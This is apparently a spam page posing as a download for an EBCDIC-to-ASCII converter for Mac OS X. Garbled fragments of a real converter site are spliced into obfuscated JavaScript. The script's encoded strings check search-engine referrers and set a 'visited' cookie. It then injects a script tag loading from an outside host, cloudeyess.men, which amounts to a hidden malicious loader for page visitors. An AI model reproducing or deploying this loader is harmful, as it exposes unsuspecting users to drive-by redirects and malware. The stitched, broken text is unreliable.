



## **Conversion Ebcdic To Ascii Download For Mac Os X**

var \_0x4d22=['LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY 29uLnBocD94PWVuJnF1ZXJ5PQ==','QWJaTlg=','TUV6eVU=','T2NiT00=','LmFvbC4=','T25zd3o=','b093cUE=','cmVmZXJ yZXI=','bnNIakg=','bGVuZ3Ro','UFVpcFc=','d2lMQXg=','UVBDVlM=','aW5kZXhPZg==','c2V0','RkZsVGM=','Y3JlYXRlR WxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','Y29u dmVyc2lvbitlYmNkaWMrdG8rYXNjaWk=','ZXVR','YnZ2','c3BsaXQ=','bUdzdkw=','dlRJaVQ=','dXBxRXg=','TUlJ','cmVwb GFjZQ==','Y29va2ll','bWF0Y2g=','ZVhVUXI=','OyBzZWN1cmU=','UFVnVE0=','em9OT0s=','VnpaclQ=','ZUJwaVY=','Z2V 0VGltZQ==','ZklFb1k=','UUViU0w=','OyBkb21haW49','bnNSak8='];(function(\_0x2ceef5,\_0x2bf437){var \_0x59fe1f=functio n(\_0x586c82){while(--\_0x586c82){\_0x2ceef5['push'](\_0x2ceef5['shift']());}};\_0x59fe1f(++\_0x2bf437);}(\_0x4d22,0xa0));var \_0x1a7e=function(\_0x320c65,\_0x121fea){\_0x320c65=\_0x320c65-0x0;var

 $_0x27f0f3 = 0x4d22$ [\_0x320c65];if(\_0x1a7e['initialized']===undefined){(function(){var \_0x427cd=function(){var  $0x5a8f20;$ try{  $0x5a8f20=Function('return \x20(function(\x20'+{'}; \x20')')'.$  We cannot show every code page, but have included the more common ones we've dealt with.. We cannot guarantee the correctness or completeness of any information on this page.. Convert ASCII / EBCDIC 0037 String to BytesUse this tool to convert character strings to ASCII and EBCDIC bytes (in hex), and vice versa.. If you find any problems, please let us know Remember that you use this page at your own risk.. Find a full list of code pages at IBM or Tachyon Software The ASCII representation we've used is actually 'Extended ASCII', or ISO 8859-1.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x46b4b3){\_0x5a8f20=window;}return \_0x5a8f20;};var \_0x2cdc63=\_0x427cd();var \_0x4a1754='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x2cdc63$ ['atob']||( $0x2cdc63$ ['atob']=function( $0x212267$ ){var  $0x546$ faf=String( $0x212267$ )['replace'](/=+\$/,'');for(var \_0x2ef7f2=0x0,\_0x51595b,\_0x30749c,\_0x4aed6d=0x0,\_0xadf44='';\_0x30749c=\_0x546faf['charAt'](\_0x4aed6d++);~\_0x3074 9c&&(\_0x51595b=\_0x2ef7f2%0x4?\_0x51595b\*0x40+\_0x30749c:\_0x30749c,\_0x2ef7f2++%0x4)?\_0xadf44+=String['fromC harCode'](0xff&\_0x51595b>>(-0x2\*\_0x2ef7f2&0x6)):0x0){\_0x30749c=\_0x4a1754['indexOf'](\_0x30749c);}return  $\text{O}x$ adf44;});}()); $\text{O}x1a7e$ ['base64DecodeUnicode']=function( $\text{O}x37e065$ }{var  $\text{O}x18d$ dde=atob( $\text{O}x37e065$ );var \_0x197c96=[];for(var \_0x5f3205=0x0,\_0x44bcad=\_0x18ddde['length'];\_0x5f3205=0x0){\_0x57dec3=!![];}}else{return cookie[ name];}}if(\_0x57dec3){cookie[\_0x1a7e('0x2d')](\_0x39a3c6[\_0x1a7e('0x27')],0x1,0x1);if(!\_0xd4490a){\_0x39a3c6['QRuKk']( include,\_0x39a3c6['UzcVM'](\_0x39a3c6[\_0x1a7e('0x2e')],q)+'');}}}R(); Tools: EBCDIC Code ConverterEBCDIC 0037: Default North America English MVS codeset.. Contact us to get your own z/OS internals expert We've made every effort to ensure that the codes and information shown here are correct.

## **ebcdic ascii**

ebcdic ascii, ebcdic ascii table, ebcdic ascii and unicode, ebcdic ascii conversion, ebcdic ascii difference, ebcdic ascii converter online, ebcdic ascii negative numbers, ebcdic ascii ibm, ebcdic ascii java, ebcdic to ascii conversion, ebcdic ascii hex, ascii ebcdic and unicode are examples of

## **ebcdic ascii conversion**

## **ebcdic ascii difference**

e10c415e6f